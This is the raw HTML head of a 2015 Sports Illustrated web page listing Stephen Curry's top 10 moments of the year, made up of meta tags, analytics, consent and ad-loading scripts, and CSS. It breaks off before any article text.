

--- FILE ---
content_type: text/html
request_url: https://www.si.com/nba/2015/12/21/stephen-curry-warriors-plays-highlights-videos-moments-2015
body_size: 55470
content:

    <!DOCTYPE html>
    <html  lang="en-US" kasda>
    <head>
        <meta charset="UTF-8">
        <meta name="viewport" content="width=device-width, initial-scale=1">
        
    <title>Stephen Curry&#x27;s best: Warriors star&#x27;s top 10 moments of 2015 - Sports Illustrated</title>

    <meta charSet="utf-8"/>
<meta name="description" content="Stephen Curry’s year was so good that his MVP speech didn’t make SI’s top 10 Curry moments of 2015. See which crazy plays made our list."/>
<meta property="fb:app_id" content="531030426978426"/>
<meta property="fb:pages" content="14553116366"/>
<meta property="og:title" content="Year In Splash: Stephen Curry's most memorable performances from 2015"/>
<meta property="og:site_name" content="SI"/>
<meta property="og:image" content="https://www.si.com/.image/c_fill,w_1440,ar_16:9,f_auto,q_auto,g_auto/MTY4MTg2OTkzMTc1MjQyMTEy/stephen-curry-golden-state-warriors-top-10-moments-of-2015jpg.jpg"/>
<meta property="og:url" content="https://www.si.com/nba/2015/12/21/stephen-curry-warriors-plays-highlights-videos-moments-2015"/>
<meta property="og:image:width" content="1440"/>
<meta property="og:image:height" content="810"/>
<meta property="og:description" content="Stephen Curry’s year was so good that his MVP speech didn’t make SI’s top 10 Curry moments of 2015. See which crazy plays made our list."/>
<meta property="og:type" content="article"/>
<meta property="article:published_time" content="2015-12-21T06:37:22Z"/>
<meta property="article:modified_time" content="2015-12-21T06:37:22Z"/>
<meta property="article:section" content="NBA"/>
<meta property="article:tag" content="stephen-curry-mvp"/>
<meta property="article:tag" content="stephen-curry-shoes"/>
<meta property="article:tag" content="steph-curry"/>
<meta property="article:tag" content="basketball"/>
<meta property="article:tag" content="nba"/>
<meta property="article:tag" content="stephen-curry-highlights"/>
<meta property="article:tag" content="stephen-curry"/>
<meta property="article:tag" content="golden-state-warriors"/>
<meta property="article:tag" content="stephen-curry-nba"/>
<meta property="article:tag" content="2015-nba-finals"/>
<meta property="twitter:title" content="Year In Splash: Stephen Curry's most memorable performances from 2015"/>
<meta property="twitter:description" content="Stephen Curry’s year was so good that his MVP speech didn’t make SI’s top 10 Curry moments of 2015. See which crazy plays made our list."/>
<meta property="twitter:image" content="https://www.si.com/.image/c_fill,w_1440,ar_16:9,f_auto,q_auto,g_auto/MTY4MTg2OTkzMTc1MjQyMTEy/stephen-curry-golden-state-warriors-top-10-moments-of-2015jpg.jpg"/>
<meta property="twitter:url" content="https://www.si.com/nba/2015/12/21/stephen-curry-warriors-plays-highlights-videos-moments-2015"/>
<meta property="twitter:card" content="summary_large_image"/>
<meta property="twitter:image:width" content="1440"/>
<meta property="twitter:image:height" content="810"/>
<meta property="twitter:site" content="@SInow"/>
<meta name="robots" content="max-image-preview:large"/>
<meta name="theme-color" content="#000000"/>
    <link rel="icon" href="https://images2.minutemediacdn.com/image/upload/c_fill,w_1440,ar_1:1,f_auto,q_auto,g_auto/v1713365891/shape/cover/sport/SI-f87ae31620c381274a85426b5c4f1341.ico" type="image/png"/>
<link rel="canonical" href="https://www.si.com/nba/2015/12/21/stephen-curry-warriors-plays-highlights-videos-moments-2015"/>




<link rel="stylesheet" as="style" href="https://use.typekit.net/pvh6tvg.css"/>
<link rel="stylesheet" as="style" href="https://fonts.googleapis.com/css?family=PT Serif:300,400,500,600,700&display=swap"/>
    <script type="text/javascript">!function(){var e,t,n,i,r={passive:!0,capture:!0},a=new Date,o=function(){i=[],t=-1,e=null,f(addEventListener)},c=function(i,r){e||(e=r,t=i,n=new Date,f(removeEventListener),u())},u=function(){if(t>=0&&t<n-a){var r={entryType:"first-input",name:e.type,target:e.target,cancelable:e.cancelable,startTime:e.timeStamp,processingStart:e.timeStamp+t};i.forEach((function(e){e(r)})),i=[]}},s=function(e){if(e.cancelable){var t=(e.timeStamp>1e12?new Date:performance.now())-e.timeStamp;"pointerdown"==e.type?function(e,t){var n=function(){c(e,t),a()},i=function(){a()},a=function(){removeEventListener("pointerup",n,r),removeEventListener("pointercancel",i,r)};addEventListener("pointerup",n,r),addEventListener("pointercancel",i,r)}(t,e):c(t,e)}},f=function(e){["mousedown","keydown","touchstart","pointerdown"].forEach((function(t){return e(t,s,r)}))},p="hidden"===document.visibilityState?0:1/0;addEventListener("visibilitychange",(function e(t){"hidden"===document.visibilityState&&(p=t.timeStamp,removeEventListener("visibilitychange",e,!0))}),!0);o(),self.webVitals={firstInputPolyfill:function(e){i.push(e),u()},resetFirstInputPolyfill:o,get firstHiddenTime(){return p}}}();</script>
<script type="application/ld+json">{"@context":"http://schema.org","@type":"NewsArticle","mainEntityOfPage":{"@type":"WebPage","@id":"https://www.si.com/nba/2015/12/21/stephen-curry-warriors-plays-highlights-videos-moments-2015"},"headline":"Stephen Curry's best: Warriors star's top 10 moments of 2015 - Sports Illustrated","image":[{"@type":"ImageObject","url":"https://www.si.com/.image/c_fill,w_1200,ar_1:1,f_auto,q_auto,g_auto/MTY4MTg2OTkzMTc1MjQyMTEy/stephen-curry-golden-state-warriors-top-10-moments-of-2015jpg.jpg","width":1200,"height":1200},{"@type":"ImageObject","url":"https://www.si.com/.image/c_fill,w_1200,ar_16:9,f_auto,q_auto,g_auto/MTY4MTg2OTkzMTc1MjQyMTEy/stephen-curry-golden-state-warriors-top-10-moments-of-2015jpg.jpg","width":1200,"height":675},{"@type":"ImageObject","url":"https://www.si.com/.image/c_fill,w_1200,ar_4:3,f_auto,q_auto,g_auto/MTY4MTg2OTkzMTc1MjQyMTEy/stephen-curry-golden-state-warriors-top-10-moments-of-2015jpg.jpg","width":1200,"height":900}],"datePublished":"2015-12-21T06:37:22.000Z","dateModified":"2015-12-21T06:37:22.000Z","publisher":{"@type":"Organization","name":"Sports Illustrated","logo":{"@type":"ImageObject","url":"https://www.si.com/.image/c_fit%2Ccs_srgb%2Ch_60%2Cq_auto:good%2Cw_600/MTY3NDcxMDIwMjQ3MDk4OTky/si_logo_60x600_red.png","width":600,"height":60}},"description":"Stephen Curry’s year was so good that his MVP speech didn’t make SI’s top 10 Curry moments of 2015. See which crazy plays made our list.","articleSection":"NBA","author":{"@type":"Person","name":"Ben Golliver","url":"https://www.si.com/author/ben-golliver"}}</script>
<script src="https://cdn-ukwest.onetrust.com/scripttemplates/otSDKStub.js" type="text/javascript" data-domain-script="01948995-2b4d-78dc-a8c2-9a61ad90edd4"></script>
<script src="https://cdn.cookielaw.org/opt-out/otCCPAiab.js" type="text/javascript" ccpa-opt-out-ids="C0004" ccpa-opt-out-geo="ca" ccpa-opt-out-lspa="true"></script>
<script type="text/javascript">
      function OptanonWrapper() {
        const geoData = OneTrust.getGeolocationData?.();
        const isUS = (geoData?.country === "US");
        const groups = window.OnetrustActiveGroups || '';
        const consentGiven = groups.includes(',C0004,');

        const shouldLoadAutoBlockScript = !isUS || (isUS && !consentGiven);

        if (shouldLoadAutoBlockScript) {
          loadAutoBlockScript();
        } else {
          OneTrust.OnConsentChanged(function(eventData) {
            loadAutoBlockScript();
            location.reload();
          });
        }

        function loadAutoBlockScript() {
          if (!document.getElementById("OTAutoBlock")) {
            var script = document.createElement("script");
            script.type = "text/javascript";
            script.src = "https://cdn-ukwest.onetrust.com/consent/01948995-2b4d-78dc-a8c2-9a61ad90edd4/OtAutoBlock.js";
            script.id = "OTAutoBlock";
            document.head.appendChild(script);
          }
        }
      }
    </script>
<script type="text/javascript">(function(w,d,s,l,i){w[l]=w[l]||[];w[l].push({'gtm.start': new Date().getTime(),event:'gtm.js'});var f=d.getElementsByTagName(s)[0],j=d.createElement(s),dl=l!='dataLayer'?'&l='+l:'';j.async=true;j.src='https://www.googletagmanager.com/gtm.js?id='+i+dl;f.parentNode.insertBefore(j,f);})(window,document,'script','dataLayer','GTM-TCW5HW')</script>
<script type="text/javascript">const style = document.createElement('style');
style.innerHTML = `
      #INDmenu-btn {
        display:none;
      }
    `;
document.head.appendChild(style);
window.mmClientApi = window.mmClientApi || [];
window.mmClientApi.push('injectAccessibilityIcon', {});</script>
<script type="text/javascript">var placeholders = {
    oneOnOne: {
        id: "div-gpt-ad-1552218089756-0"
    },
    sidebar1: {
        id: "div-sideBar1"
    },
    sidebar2: {
        id: "div-sideBar2"
    },
    top: {
        id: "div-gpt-ad-1552218170642-0"
    },
    stickyBottom: {
        id: "div-sticky-bottom"
    },
    belowTopSection: {
        id: "below-top-section"
    },
    belowSecondSection: {
        id: "below-second-section"
    }
};
mmClientApi.push('injectAdPlaceholders', placeholders);</script>
<script type="text/javascript">var script = document.createElement('script');

script.async = true;
script.id = "xpcNQ";
script.setAttribute("data-sdk", "l/1.1.11");
script.setAttribute("data-cfasync", "false");
script.src = "https://html-load.com/loader.min.js";
script.charset = "UTF-8";

script.setAttribute("data", "dggngq04a6ylay4s4926gsa8hgwa92auf4aya6gn2a9ayaga9a9a6f4ha6gnaca9auf4a6a9gia6ugaayayf4al9u26gsa8al4apa3");

script.setAttribute("onload", "!async function(){let e='html-load.com';const t=window,r=e=>new Promise((t=>setTimeout(t,e))),o=t.atob,a=t.btoa,s=r=>{const s=o('VGhlcmUgd2FzIGEgcHJvYmxlbSBsb2FkaW5nIHRoZSBwYWdlLiBQbGVhc2UgY2xpY2sgT0sgdG8gbGVhcm4gbW9yZS4=');if(confirm(s)){const o=new t.URL('https://report.error-report.com/modal'),s=o.searchParams;s.set('url',a(location.href)),s.set('error',a(r.toString())),s.set('domain',e),location.href=o.href}else location.reload()};try{const c=()=>new Promise((e=>{let r=Math.random().toString(),o=Math.random().toString();t.addEventListener('message',(e=>e.data===r&&t.postMessage(o,'*'))),t.addEventListener('message',(t=>t.data===o&&e())),t.postMessage(r,'*')}));async function n(){try{let e=!1,o=Math.random().toString();if(t.addEventListener('message',(t=>{t.data===o+'_as_res'&&(e=!0)})),t.postMessage(o+'_as_req','*'),await c(),await r(500),e)return!0}catch(e){console.error(e)}return!1}const i=[100,500,1e3];for(let l=0;l<=i.length&&!await n();l++){if(l===i.length-1)throw o('RmFpbGVkIHRvIGxvYWQgd2Vic2l0ZSBwcm9wZXJseSBzaW5jZSA')+e+o('IGlzIHRhaW50ZWQuIFBsZWFzZSBhbGxvdyA')+e;await r(i[l])}}catch(d){console.error(d);try{t.localStorage.setItem(t.location.host+'_fa_'+a('last_bfa_at'),Date.now().toString())}catch(m){}try{setInterval((()=>document.querySelectorAll('link,style').forEach((e=>e.remove()))),100);const h=await(await fetch('https://error-report.com/report?type=loader_light&url='+a(location.href)+'&error='+a(d),{method:'POST'})).text();let g=!1;t.addEventListener('message',(e=>{'as_modal_loaded'===e.data&&(g=!0)}));let p=document.createElement('iframe');const f=new t.URL('https://report.error-report.com/modal'),u=f.searchParams;u.set('url',a(location.href)),u.set('eventId',h),u.set('error',a(d)),u.set('domain',e),p.src=f.href,p.setAttribute('style','width:100vw;height:100vh;z-index:2147483647;position:fixed;left:0;top:0;');const v=e=>{'close-error-report'===e.data&&(p.remove(),t.removeEventListener('message',v))};t.addEventListener('message',v),document.body.appendChild(p);const w=()=>{const e=p.getBoundingClientRect();return'none'!==t.getComputedStyle(p).display&&0!==e.width&&0!==e.height},S=setInterval((()=>{if(!document.contains(p))return clearInterval(S);w()||(s(d),clearInterval(S))}),1e3);setTimeout((()=>{g||s(errStr)}),3e3)}catch(y){s(y)}}}();");

script.setAttribute("onerror", "!async function(){const e=window,t=e.atob,r=e.btoa;let o=JSON.parse(t('WyJodG1sLWxvYWQuY29tIiwiZmIuaHRtbC1sb2FkLmNvbSIsImNvbnRlbnQtbG9hZGVyLmNvbSIsImZiLmNvbnRlbnQtbG9hZGVyLmNvbSJd')),a=o[0];const s=o=>{const s=t('VGhlcmUgd2FzIGEgcHJvYmxlbSBsb2FkaW5nIHRoZSBwYWdlLiBQbGVhc2UgY2xpY2sgT0sgdG8gbGVhcm4gbW9yZS4=');if(confirm(s)){const t=new e.URL('https://report.error-report.com/modal'),s=t.searchParams;s.set('url',r(location.href)),s.set('error',r(o.toString())),s.set('domain',a),location.href=t.href}else location.reload()};try{if(void 0===e.as_retry&&(e.as_retry=0),e.as_retry>=o.length)throw t('RmFpbGVkIHRvIGxvYWQgd2Vic2l0ZSBwcm9wZXJseSBzaW5jZSA')+a+t('IGlzIGJsb2NrZWQuIFBsZWFzZSBhbGxvdyA')+a;const r=document.querySelector('#xpcNQ'),s=document.createElement('script');for(let e=0;e<r.attributes.length;e++)s.setAttribute(r.attributes[e].name,r.attributes[e].value);const n=new e.URL(r.getAttribute('src'));n.host=o[e.as_retry++],s.setAttribute('src',n.href),r.setAttribute('id',r.getAttribute('id')+'_'),r.parentNode.insertBefore(s,r),r.remove()}catch(t){console.error(t);try{e.localStorage.setItem(e.location.host+'_fa_'+r('last_bfa_at'),Date.now().toString())}catch(e){}try{setInterval((()=>document.querySelectorAll('link,style').forEach((e=>e.remove()))),100);const o=await(await fetch('https://error-report.com/report?type=loader_light&url='+r(location.href)+'&error='+r(t),{method:'POST'})).text();let n=!1;e.addEventListener('message',(e=>{'as_modal_loaded'===e.data&&(n=!0)}));let c=document.createElement('iframe');const i=new e.URL('https://report.error-report.com/modal'),l=i.searchParams;l.set('url',r(location.href)),l.set('eventId',o),l.set('error',r(t)),l.set('domain',a),c.src=i.href,c.setAttribute('style','width: 100vw; height: 100vh; z-index: 2147483647; position: fixed; left: 0; top: 0;');const d=t=>{'close-error-report'===t.data&&(c.remove(),e.removeEventListener('message',d))};e.addEventListener('message',d),document.body.appendChild(c);const m=()=>{const t=c.getBoundingClientRect();return'none'!==e.getComputedStyle(c).display&&0!==t.width&&0!==t.height},h=setInterval((()=>{if(!document.contains(c))return clearInterval(h);m()||(s(t),clearInterval(h))}),1e3);setTimeout((()=>{n||s(errStr)}),3e3)}catch(e){s(e)}}}();");

document.head.appendChild(script);</script>
<script type="text/javascript">(function () {
    mmClientApi.push('getPageData', function ({ experiments, distributionChannels }) {
        let commercialScriptUrl;
        const baseUrl = 'https://uds-selector.bqstreamer.com/library/si/si/code';
        const ref = '&mm-referer=' + encodeURIComponent(location.href);

        if (distributionChannels && distributionChannels.includes('premium-content')) {
            commercialScriptUrl = `${baseUrl}?mz-subid=2${ref}`;
        }
        // Then check experiments
        else if (experiments && experiments.includes('id-provider-onsi|control')) {
            commercialScriptUrl = `${baseUrl}?mz-subid=6${ref}`;
        } else if (experiments && experiments.includes('id-provider-onsi|mm-gc')) {
            commercialScriptUrl = `${baseUrl}?mz-subid=5${ref}`;
        } else if (experiments && experiments.includes('id-provider-onsi|mm-liveramp')) {
            commercialScriptUrl = `${baseUrl}?mz-subid=4${ref}`;
        }
        // Default fallback
        else {
            commercialScriptUrl = `${baseUrl}?mm-referer=${encodeURIComponent(location.href)}`;
        }

        // Inject script
        const commercialScript = document.createElement('script');
        commercialScript.src = commercialScriptUrl;
        document.head.appendChild(commercialScript);
    });
})();</script>
<script type="text/javascript">window.grumi = {key: '5d43129c-2176-4be3-84f3-d47b3703ac0a'};
const geoEdgeScript = document.createElement('script');
geoEdgeScript.src = 'https://rumcdn.geoedge.be/5d43129c-2176-4be3-84f3-d47b3703ac0a/grumi-ip.js';
document.head.appendChild(geoEdgeScript);</script>
<script async="" src="https://cdn.p-n.io/pushly-sdk.min.js?domain_key=8wWmC3z7HUMgeZEt9s42svXvhztLq3YG2N02" type="text/javascript"></script>
<script type="text/javascript">function pushly(){window.PushlySDK.push(arguments)}window.PushlySDK=window.PushlySDK||[],pushly("load",{domainKey:"8wWmC3z7HUMgeZEt9s42svXvhztLq3YG2N02",sw:"/" + "assets/pushly/pushly-sdk-worker.js"});</script>
<script type="text/javascript">(function () {
	window.mmClientApi?.push('getPageData', pageDataObject => {
	    const noVideoPlayer = pageDataObject?.tags?.find(tag => tag === 'no-video-player');
	    if (!noVideoPlayer) {
	        const mmVideoScript = document.createElement('script');
	        mmVideoScript.src = 'https://players.voltaxservices.io/players/6/code?mm-subId=1&mm-referer=' + location.href;
	        mmVideoScript.type = 'text/javascript';
	        document.head.appendChild(mmVideoScript);
	    }
	});
})();</script>
<script type="text/javascript">
  !function(){var geq=window.geq=window.geq||[];if(geq.initialize) return;if (geq.invoked){if (window.console && console.error) 
  {console.error("GE snippet included twice.");}return;}
  geq.invoked = true;
  geq.methods = ["page", "suppress", "track", "doNotTrack", "trackOrder", "identify", "addToCart", "callBack", "event"];
  geq.factory = function(method){return function(){var args = Array.prototype.slice.call(arguments);
  args.unshift(method);geq.push(args);return geq;};};
  for (var i = 0; i < geq.methods.length; i++) {var key = geq.methods[i];geq[key] = geq.factory(key);} 
  geq.load = function(key){var script = document.createElement("script");
  script.type = "text/javascript";script.async = true;
  if (location.href.includes("vge=true")) {script.src = "https://s3-us-west-2.amazonaws.com/jsstore/a/" + key + "/ge.js?v=" + Math.random();} 
  else {script.src = "https://s3-us-west-2.amazonaws.com/jsstore/a/" + key + "/ge.js";} var first = document.getElementsByTagName("script")[0];
  first.parentNode.insertBefore(script, first);};geq.SNIPPET_VERSION = "1.6.1";geq.load("350HNG3Z");}();

  setTimeout(function () {
    geq.page();
  }, 60000);

 (function () {
  let isAttached = false;
  let lastFire = 0;
  const FIRE_WINDOW_MS = 300; // adjust if needed
  let observer;

  function suppress() {
    if (typeof window?.geq?.suppress === 'function') {
      console.warn('Retention suppression fired on form submit');
      window?.geq?.suppress();
    }
  }

  function fireOnce() {
    const now = Date.now();
    if (now - lastFire < FIRE_WINDOW_MS) return; // debounce
    lastFire = now;
    suppress();
  }

  function attachListener() {
    if (isAttached) return;

    const form = Array.from(document.getElementsByTagName('form'))
      .find(f => f.querySelector('.bcForm'));

    if (!form) return;

    const submitButton = form.querySelector('input[type="submit"]');
    if (!submitButton) return;

    submitButton.addEventListener('click', fireOnce, { capture: true });
    submitButton.addEventListener('keydown', (e) => {
      if (e.key === 'Enter') fireOnce();
    }, { capture: true });

    isAttached = true;

    // make sure observer is defined before disconnecting
    if (observer) {
      observer.disconnect(); // no need to keep watching if form is present
    }
  }

  window.addEventListener("DOMContentLoaded", () => {
    const observer = new MutationObserver(attachListener);
    observer.observe(document.body, { childList: true, subtree: true });

    attachListener();
  });
})();
</script>
<script type="text/javascript">
    window._sf_async_config = {
      uid: 67224,
      domain: "www.si.com",
      useCanonical: true,
      useCanonicalDomain: true,
      flickerControl: false,
      sections: "NBA",
      authors: "Ben Golliver",
    };
  </script>
<script async="" src="https://static.chartbeat.com/js/chartbeat_mab.js" type="text/javascript"></script>
<script async="" src="https://static.chartbeat.com/js/chartbeat.js" type="text/javascript"></script>
<script async="" src="https://edge-auth.microsoft.com/js/ms_auth_client.min.js" type="text/javascript"></script>
<script type="text/javascript">
    window.mmBCPageData = {
      property: 'si',
      authors: ["ben-golliver"],
      pageType: 'PostPage',
      templateName: 'PostPageFiji',
      isRegistrationWall: 'true',
    };</script>
<script async="" src="https://p329.si.com/script.js" type="text/javascript"></script>
<script type="text/javascript">
          (function () {
            const SAMPLE_PERCENTAGE = 25;
            if (Math.random() < SAMPLE_PERCENTAGE / 100) {
              const script = document.createElement("script");
              script.src =
                "https://assets.minutemediacdn.com/mm-cwv-tracker/prod/mm-cwv-tracker.js";
              script.async = true;
              document.head.appendChild(script);
            }
          })();
        </script>
<script async="" src="https://ak.sail-horizon.com/spm/spm.v1.min.js" type="text/javascript"></script>
<script type="text/javascript">
    // Wait for Sailthru to be available on window before initializing
    (function checkSailthru(attempts = 0) {
      if (typeof window.Sailthru !== 'undefined') {
        Sailthru.init({ customerId: '855bffce2bac59b73c9fb6e3b423d78f' });
      } else if (attempts < 3) {
        // Check again after a short delay, limit to 3 attempts
        setTimeout(() => checkSailthru(attempts + 1), 100);
      }
    })();
  </script>
<script async="" src="https://assets.minutemediacdn.com/recirculation-widget/prod/mm-recirculation-injector.js" type="text/javascript"></script>
<script type="text/javascript">
      (function () {
        function getCookie(name) {
          const value = '; ' + document.cookie;
          const parts = value.split('; ' + name + '=');
          if (parts.length === 2) {
            return parts.pop().split(";").shift();
          }
          return null;
        }

        function processUserId(userId) {
            if (!userId) return;
            document.cookie = 'mm_bc_user_sha' + '=' + userId + '; path=/; max-age=31536000; Secure; SameSite=Lax';
        }

        const existingValue = getCookie('mm_bc_user_sha');
        if (existingValue) {
          processUserId(existingValue);
          return;
        }

        if (window.dataLayer && Array.isArray(window.dataLayer)) {
          const found = window.dataLayer.find(e => e.bc_reg_user_id);
          if (found) {
            processUserId(found.bc_reg_user_id);
            return;
          }
        }

        // Intercept future pushes to dataLayer and capture bc_reg_user_id
        if (window.dataLayer) {
          const originalPush = window.dataLayer.push;
          window.dataLayer.push = function () {
            for (let arg of arguments) {
              if (arg.bc_reg_user_id) {
                processUserId(arg.bc_reg_user_id);
              }
            }
            return originalPush.apply(window.dataLayer, arguments);
          };
        }
    })();
  </script>
<script defer="" src="https://vms-players.minutemediaservices.com/voltax_player_embed_mount.js"></script>
    <style>body {background-color: #FFFFFF;}</style>
    
  
        <style data-aphrodite>.contentContainer_1l32xgt{margin:0 auto;max-width:unset;}@media (min-width: 1080px){.contentContainer_1l32xgt{padding:0;}}@media (max-width:719px){.contentContainer_1l32xgt{padding:0;}}a{text-decoration:none;}figure{margin:0px;}ul{margin:0px;padding:0px;}li{margin:0px;padding:0px;}img{border-style:none;}h1{-webkit-margin-before:0px;-webkit-margin-after:0px;font-size:2em;margin:0.67em 0;margin-block-end:0px;margin-block-start:0px;}hr{-moz-box-sizing:content-box;box-sizing:content-box;height:0px;}pre{font-family:monospace, monospace;font-size:1em;}abbr[title]{border-bottom:none;text-decoration:underline;}strong{font-weight:bold;}b{font-weight:bolder;}samp{font-family:monospace, monospace;font-size:1em;}kbd{font-family:monospace, monospace;font-size:1em;}code{font-family:monospace, monospace;font-size:1em;}small{font-size:80%;}sup{font-size:75%;line-height:0;position:relative;vertical-align:baseline;top:-0.5em;}sub{font-size:75%;line-height:0;position:relative;vertical-align:baseline;bottom:-0.25em;}textarea{font-family:inherit;font-size:100%;line-height:1.15;margin:0px;}select{font-family:inherit;font-size:100%;line-height:1.15;margin:0px;text-transform:none;}button{font-family:inherit;font-size:100%;line-height:1.15;margin:0px;overflow:visible;text-transform:none;padding:0px;border:unset;background-color:unset;}button:focus{outline:0px;}input{font-family:inherit;font-size:100%;line-height:1.15;margin:0px;}optgroup{font-family:inherit;font-size:100%;line-height:1.15;margin:0px;}button:-moz-focusring{outline:1px dotted ButtonText;}[type="button"]:-moz-focusring{outline:1px dotted ButtonText;}[type="submit"]:-moz-focusring{outline:1px dotted ButtonText;}[type="reset"]:-moz-focusring{outline:1px dotted ButtonText;}fieldset{padding:0.35em 0.75em 0.625em;}legend{padding:0px;}progress{vertical-align:baseline;}details{display:block;}summary{display:list-item;}template{display:none;}[hidden]{display:none;}section{width:-moz-available;}body[amp-x-player-experiment="A"] #playerExperiment-A{display:block;}body[amp-x-player-experiment="A"] #playerExperiment-B{display:none;}body[amp-x-player-experiment="A"] #playerExperiment-C{display:none;}body[amp-x-player-experiment="B"] #playerExperiment-A{display:none;}body[amp-x-player-experiment="B"] #playerExperiment-B{display:block;}body[amp-x-player-experiment="B"] #playerExperiment-C{display:none;}body[amp-x-player-experiment="C"] #playerExperiment-A{display:none;}body[amp-x-player-experiment="C"] #playerExperiment-B{display:none;}body[amp-x-player-experiment="C"] #playerExperiment-C{display:block;}.style_87vl00{width:100%;position:-webkit-sticky;position:sticky;z-index:1500;top:0px;}@media (max-width:719px){.style_87vl00{position:relative;}}.wrapper_tnycne-o_O-tagStyle_1ulimm5{-webkit-box-pack:justify;-ms-flex-pack:justify;display:-webkit-box;display:-moz-box;display:-ms-flexbox;display:-webkit-flex;display:flex;-webkit-justify-content:space-between;justify-content:space-between;padding:0 16px 0 16px;height:30px;text-transform:uppercase;background-color:#000000;margin:0px;}@media (min-width: 1080px){.wrapper_tnycne-o_O-tagStyle_1ulimm5{font-weight:500;font-family:industry;font-size:14px;line-height:19px;}}@media (max-width: 1079px){.wrapper_tnycne-o_O-tagStyle_1ulimm5{height:40px;font-weight:500;font-family:industry;font-size:14px;line-height:19px;}}@media (max-width:719px){.wrapper_tnycne-o_O-tagStyle_1ulimm5{font-weight:500;font-family:industry;font-size:14px;line-height:20px;}}.linksList_1x5hrb8{-webkit-box-lines:nowrap;-webkit-box-align:center;-ms-flex-align:center;-webkit-box-direction:normal;-webkit-box-orient:horizontal;display:-webkit-box;display:-moz-box;display:-ms-flexbox;display:-webkit-flex;display:flex;-webkit-flex-direction:row;-ms-flex-direction:row;flex-direction:row;-webkit-align-items:center;align-items:center;-webkit-flex-wrap:nowrap;-ms-flex-wrap:nowrap;flex-wrap:nowrap;-webkit-column-gap:16px;-moz-column-gap:16px;column-gap:16px;list-style:none;overflow-x:scroll;overflow-y:hidden;white-space:nowrap;-webkit-mask-image:-webkit-linear-gradient(90deg, white 95%, transparent);-webkit-mask-image:-moz-linear-gradient(90deg, white 95%, transparent);-webkit-mask-image:linear-gradient(90deg, white 95%, transparent);mask-image:-webkit-linear-gradient(90deg, white 95%, transparent);mask-image:-moz-linear-gradient(90deg, white 95%, transparent);mask-image:linear-gradient(90deg, white 95%, transparent);padding:0 20px 0 0;margin:0px;scrollbar-width:none;}.linksList_1x5hrb8::-webkit-scrollbar{display:none;}.link_1hymy17-o_O-tagStyle_1ulimm5{color:#FFFFFF;text-decoration:none;margin:0px;}.link_1hymy17-o_O-tagStyle_1ulimm5:hover{text-decoration:underline;}@media (min-width: 1080px){.link_1hymy17-o_O-tagStyle_1ulimm5{font-weight:500;font-family:industry;font-size:14px;line-height:19px;}}@media (max-width: 1079px){.link_1hymy17-o_O-tagStyle_1ulimm5{font-weight:500;font-family:industry;font-size:14px;line-height:19px;}}@media (max-width:719px){.link_1hymy17-o_O-tagStyle_1ulimm5{font-weight:500;font-family:industry;font-size:14px;line-height:20px;}}.wrapper_v73scf{-webkit-box-pack:justify;-ms-flex-pack:justify;display:-webkit-box;display:-moz-box;display:-ms-flexbox;display:-webkit-flex;display:flex;-webkit-justify-content:space-between;justify-content:space-between;padding:0 0 0 16px;gap:16px;text-transform:uppercase;background-color:#af231c;box-shadow:0px 2px 3px 0px rgba(0, 0, 0, 0.20);}@media (min-width: 1080px){.wrapper_v73scf{height:48px;}}@media (max-width: 1079px){.wrapper_v73scf{height:48px;}}@media (max-width:719px){.wrapper_v73scf{height:48px;}}.logoAndHamburgerContainer_1j1cf8p{-webkit-box-align:center;-ms-flex-align:center;display:-webkit-box;display:-moz-box;display:-ms-flexbox;display:-webkit-flex;display:flex;-webkit-align-items:center;align-items:center;gap:12px;}.linksList_1n1p3vl{-webkit-box-lines:nowrap;-webkit-box-align:center;-ms-flex-align:center;-webkit-box-direction:normal;-webkit-box-orient:horizontal;display:-webkit-box;display:-moz-box;display:-ms-flexbox;display:-webkit-flex;display:flex;-webkit-flex-direction:row;-ms-flex-direction:row;flex-direction:row;-webkit-align-items:center;align-items:center;-webkit-flex-wrap:nowrap;-ms-flex-wrap:nowrap;flex-wrap:nowrap;-webkit-column-gap:16px;-moz-column-gap:16px;column-gap:16px;list-style:none;white-space:nowrap;overflow-x:scroll;overflow-y:hidden;scrollbar-width:none;}@media (max-width: 1079px){.linksList_1n1p3vl{display:none;}}.linksList_1n1p3vl::-webkit-scrollbar{display:none;}.link_p63wwf{-webkit-box-align:center;-ms-flex-align:center;-webkit-box-lines:multiple;color:#FFFFFF;display:-webkit-box;display:-moz-box;display:-ms-flexbox;display:-webkit-flex;display:flex;-webkit-flex-wrap:wrap;-ms-flex-wrap:wrap;flex-wrap:wrap;position:relative;-webkit-align-items:center;align-items:center;text-decoration:none;}@media (min-width: 1080px){.link_p63wwf{height:48px;}}@media (max-width: 1079px){.link_p63wwf{height:48px;}}@media (max-width:719px){.link_p63wwf{height:48px;}}.link_p63wwf:hover + span{display:block;}.indicator_fdrz0o{height:3px;background-color:#FFFFFF;width:100%;bottom:0;position:absolute;display:none;}@media (min-width: 1080px){.style_t7uei{display:none;}}.button_bhx9y3{cursor:pointer;background-color:transparent;border:none;}.icon_11ew70k{-webkit-box-direction:normal;-webkit-box-orient:vertical;-webkit-box-pack:center;-ms-flex-pack:center;-webkit-box-align:center;-ms-flex-align:center;cursor:auto;display:-webkit-box;display:-moz-box;display:-ms-flexbox;display:-webkit-flex;display:flex;-webkit-align-items:center;align-items:center;-webkit-justify-content:center;justify-content:center;-webkit-flex-direction:column;-ms-flex-direction:column;flex-direction:column;background:unset;border:unset;padding:0px;}.style_gxduy4{fill:#FFFFFF;width:24px;height:24px;}.enter_ghq5ck{opacity:0;-webkit-transform:translate(-100%);-ms-transform:translate(-100%);transform:translate(-100%);}.enterActive_gqbnty{opacity:1;-webkit-transform:translate(0);-ms-transform:translate(0);transform:translate(0);-webkit-transition:-webkit-transform 200ms,transform 200ms, opacity 200ms;-moz-transition:transform 200ms, opacity 200ms;transition:-ms-transform 200ms,-webkit-transform 200ms,transform 200ms, opacity 200ms;-webkit-transition-timing-function:ease-out;transition-timing-function:ease-out;}.exit_xvw198{opacity:1;-webkit-transform:translate(0);-ms-transform:translate(0);transform:translate(0);}.exitActive_1stmqyd{opacity:0;-webkit-transform:translate(-100%);-ms-transform:translate(-100%);transform:translate(-100%);-webkit-transition:-webkit-transform 300ms ease-in ,transform 300ms ease-in , opacity 300ms ease-in;-moz-transition:transform 300ms ease-in , opacity 300ms ease-in;transition:-ms-transform 300ms ease-in ,-webkit-transform 300ms ease-in ,transform 300ms ease-in , opacity 300ms 